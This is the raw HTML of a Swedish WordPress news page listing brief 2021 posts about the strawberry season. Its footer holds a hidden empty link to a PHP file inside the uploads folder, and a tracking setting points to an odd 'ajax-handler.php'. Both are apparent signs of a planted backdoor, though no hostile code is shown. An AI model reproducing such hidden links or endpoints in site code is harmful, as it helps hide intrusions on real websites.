1.41-.59l7-7c.37-.36.59-.86.59-1.41 0-.55-.23-1.06-.59-1.42zM5.5 7C4.67 7 4 6.33 4 5.5S4.67 4 5.5 4 7 4.67 7 5.5 6.33 7 5.5 7z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Etiketter: </span><a href="https://www.butikstrender.se/tag/jordgubbar/" rel="tag">jordgubbar</a>, <a href="https://www.butikstrender.se/tag/svenskt-jordbruk/" rel="tag">Svenskt Jordbruk</a></span></footer></article><article id="post-52069" class="post-52069 post type-post status-publish format-standard has-post-thumbnail hentry category-aktuellt tag-jordgubbar entry"><header class="entry-header"><h2 class="entry-title"><a href="https://www.butikstrender.se/jordgubbar-kan-bli-bristvara-i-midsommar/" rel="bookmark">Jordgubbar kan bli bristvara i midsommar</a></h2></header><figure class="post-thumbnail">
<a class="post-thumbnail-inner" href="https://www.butikstrender.se/jordgubbar-kan-bli-bristvara-i-midsommar/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="1568" height="1045" data-src="https://www.butikstrender.se/wp-content/uploads/2021/06/36403248-red-berries-of-strawberries-on-branches-1568x1045.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Jordgubbar kan bli bristvara i midsommar" decoding="async" data-srcset="https://www.butikstrender.se/wp-content/uploads/2021/06/36403248-red-berries-of-strawberries-on-branches-1568x1045.jpg 1568w, https://www.butikstrender.se/wp-content/uploads/2021/06/36403248-red-berries-of-strawberries-on-branches-1024x683.jpg 1024w, https://www.butikstrender.se/wp-content/uploads/2021/06/36403248-red-berries-of-strawberries-on-branches-768x512.jpg 768w, https://www.butikstrender.se/wp-content/uploads/2021/06/36403248-red-berries-of-strawberries-on-branches-1536x1024.jpg 1536w, https://www.butikstrender.se/wp-content/uploads/2021/06/36403248-red-berries-of-strawberries-on-branches-450x300.jpg 450w, https://www.butikstrender.se/wp-content/uploads/2021/06/36403248-red-berries-of-strawberries-on-branches.jpg 1800w" data-sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" />			</a></figure><div class="entry-content"><p>Det är med mindre än två veckor kvar till midsommar, osäkert om det blir tillräckligt med svenska jordgubbar för att möta efterfrågan till storhelgen.</p></div><footer class="entry-footer">
<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publicerat av</span><span class="author vcard"><a class="url fn n" href="https://www.butikstrender.se/author/kareem/">Anton Alexander</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.butikstrender.se/jordgubbar-kan-bli-bristvara-i-midsommar/" rel="bookmark"><time class="entry-date published" datetime="2021-06-14T09:50:00+02:00">14 juni, 2021</time><time class="updated" datetime="2021-06-14T09:50:02+02:00">14 juni, 2021</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publicerat i</span><a href="https://www.butikstrender.se/category/aktuellt/" rel="category tag">Aktuellt</a></span><span class="tags-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.41 11.58l-9-9C12.05 2.22 11.55 2 11 2H4c-1.1 0-2 .9-2 2v7c0 .55.22 1.05.59 1.42l9 9c.36.36.86.58 1.41.58.55 0 1.05-.22 1.41-.59l7-7c.37-.36.59-.86.59-1.41 0-.55-.23-1.06-.59-1.42zM5.5 7C4.67 7 4 6.33 4 5.5S4.67 4 5.5 4 7 4.67 7 5.5 6.33 7 5.5 7z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Etiketter: </span><a href="https://www.butikstrender.se/tag/jordgubbar/" rel="tag">jordgubbar</a></span></footer></article><article id="post-52006" class="post-52006 post type-post status-publish format-standard has-post-thumbnail hentry category-aktuellt tag-jordgubbar entry"><header class="entry-header"><h2 class="entry-title"><a href="https://www.butikstrender.se/jordbruksverket-kollar-jordgubbarnas-ursprung/" rel="bookmark">Jordbruksverket kollar jordgubbarnas ursprung</a></h2></header><figure class="post-thumbnail">
<a class="post-thumbnail-inner" href="https://www.butikstrender.se/jordbruksverket-kollar-jordgubbarnas-ursprung/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="1568" height="1045" data-src="https://www.butikstrender.se/wp-content/uploads/2021/06/47102022-large-ripe-red-juicy-strawberries-in-a-bowl-in-the-home-1568x1045.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Jordbruksverket kollar jordgubbarnas ursprung" decoding="async" data-srcset="https://www.butikstrender.se/wp-content/uploads/2021/06/47102022-large-ripe-red-juicy-strawberries-in-a-bowl-in-the-home-1568x1045.jpg 1568w, https://www.butikstrender.se/wp-content/uploads/2021/06/47102022-large-ripe-red-juicy-strawberries-in-a-bowl-in-the-home-1024x682.jpg 1024w, https://www.butikstrender.se/wp-content/uploads/2021/06/47102022-large-ripe-red-juicy-strawberries-in-a-bowl-in-the-home-768x512.jpg 768w, https://www.butikstrender.se/wp-content/uploads/2021/06/47102022-large-ripe-red-juicy-strawberries-in-a-bowl-in-the-home-1536x1024.jpg 1536w, https://www.butikstrender.se/wp-content/uploads/2021/06/47102022-large-ripe-red-juicy-strawberries-in-a-bowl-in-the-home-450x300.jpg 450w, https://www.butikstrender.se/wp-content/uploads/2021/06/47102022-large-ripe-red-juicy-strawberries-in-a-bowl-in-the-home.jpg 1790w" data-sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" />			</a></figure><div class="entry-content"><p>Jordbruksverket kommer att kontrollera ursprungsland och kvalitetsklassning av jordgubbarna när nu säsongen rullar igång för att se så de är korrekta.</p></div><footer class="entry-footer">
<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publicerat av</span><span class="author vcard"><a class="url fn n" href="https://www.butikstrender.se/author/kareem/">Anton Alexander</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.butikstrender.se/jordbruksverket-kollar-jordgubbarnas-ursprung/" rel="bookmark"><time class="entry-date published" datetime="2021-06-08T09:24:59+02:00">8 juni, 2021</time><time class="updated" datetime="2021-06-08T09:25:04+02:00">8 juni, 2021</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publicerat i</span><a href="https://www.butikstrender.se/category/aktuellt/" rel="category tag">Aktuellt</a></span><span class="tags-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.41 11.58l-9-9C12.05 2.22 11.55 2 11 2H4c-1.1 0-2 .9-2 2v7c0 .55.22 1.05.59 1.42l9 9c.36.36.86.58 1.41.58.55 0 1.05-.22 1.41-.59l7-7c.37-.36.59-.86.59-1.41 0-.55-.23-1.06-.59-1.42zM5.5 7C4.67 7 4 6.33 4 5.5S4.67 4 5.5 4 7 4.67 7 5.5 6.33 7 5.5 7z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Etiketter: </span><a href="https://www.butikstrender.se/tag/jordgubbar/" rel="tag">jordgubbar</a></span></footer></article><article id="post-51974" class="post-51974 post type-post status-publish format-standard has-post-thumbnail hentry category-aktuellt tag-jordgubbar entry"><header class="entry-header"><h2 class="entry-title"><a href="https://www.butikstrender.se/ovanligt-kall-var-men-jordgubbarna-pa-gang/" rel="bookmark">Ovanligt kall vår men jordgubbarna på gång</a></h2></header><figure class="post-thumbnail">
<a class="post-thumbnail-inner" href="https://www.butikstrender.se/ovanligt-kall-var-men-jordgubbarna-pa-gang/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="910" height="607" data-src="https://www.butikstrender.se/wp-content/uploads/2021/06/ejyizjkuxq70mjtolsmt.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ovanligt kall vår men jordgubbarna på gång" decoding="async" data-srcset="https://www.butikstrender.se/wp-content/uploads/2021/06/ejyizjkuxq70mjtolsmt.jpg 910w, https://www.butikstrender.se/wp-content/uploads/2021/06/ejyizjkuxq70mjtolsmt-768x512.jpg 768w, https://www.butikstrender.se/wp-content/uploads/2021/06/ejyizjkuxq70mjtolsmt-450x300.jpg 450w" data-sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" />			</a></figure><div class="entry-content"><p>Våren i Sverige har varit ovanligt kall men den som är orolig över jordgubbarna behöver inte vara det, enligt odlingsrådgivaren Magnus Engstedt.</p></div><footer class="entry-footer">
<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publicerat av</span><span class="author vcard"><a class="url fn n" href="https://www.butikstrender.se/author/kareem/">Anton Alexander</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.butikstrender.se/ovanligt-kall-var-men-jordgubbarna-pa-gang/" rel="bookmark"><time class="entry-date published" datetime="2021-06-04T11:44:01+02:00">4 juni, 2021</time><time class="updated" datetime="2021-06-04T11:44:03+02:00">4 juni, 2021</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Publicerat i</span><a href="https://www.butikstrender.se/category/aktuellt/" rel="category tag">Aktuellt</a></span><span class="tags-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.41 11.58l-9-9C12.05 2.22 11.55 2 11 2H4c-1.1 0-2 .9-2 2v7c0 .55.22 1.05.59 1.42l9 9c.36.36.86.58 1.41.58.55 0 1.05-.22 1.41-.59l7-7c.37-.36.59-.86.59-1.41 0-.55-.23-1.06-.59-1.42zM5.5 7C4.67 7 4 6.33 4 5.5S4.67 4 5.5 4 7 4.67 7 5.5 6.33 7 5.5 7z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Etiketter: </span><a href="https://www.butikstrender.se/tag/jordgubbar/" rel="tag">jordgubbar</a></span></footer></article></main></div></div><footer id="colophon" class="site-footer"><a href="/wp-content/uploads/2023/04/manga-tomma-data.php"></a><div class="site-info">
<a class="site-name" href="https://www.butikstrender.se/" rel="home">Butikstrender</a>,
<a href="https://sv.wordpress.org/" class="imprint">
Drivs med WordPress.			</a>
<a class="privacy-policy-link" href="https://www.butikstrender.se/dataskyddspolicy-butikstrender/" rel="privacy-policy">Dataskyddspolicy – Butikstrender</a><span role="separator" aria-hidden="true"></span></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentynineteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.butikstrender.se\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="advanced-ads-layer-footer-js-js-extra" type="litespeed/javascript">var advanced_ads_layer_settings={"layer_class":"butik-layer","placements":[]}</script> <script id="advadsTrackingScript-js-extra" type="litespeed/javascript">var advadsTracking={"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"butik-target","blogId":"1"}</script> <script type="litespeed/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script id="butik-tracking" type="litespeed/javascript">var advads_tracking_ads={};var advads_tracking_urls={"1":"https:\/\/www.butikstrender.se\/wp-content\/ajax-handler.php"};var advads_tracking_methods={"1":"frontend"};var advads_tracking_parallel={"1":!1};var advads_tracking_linkbases={"1":"https:\/\/www.butikstrender.se\/linkout\/"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.butikstrender.se/wp-content/litespeed/js/1ecd52d5e075603552c4b36baa94a903.js?ver=75ba5"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6b7ec1bf161f4fc8ad58c8ba31024af5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-29 22:09:15 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-29 22:09:15 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->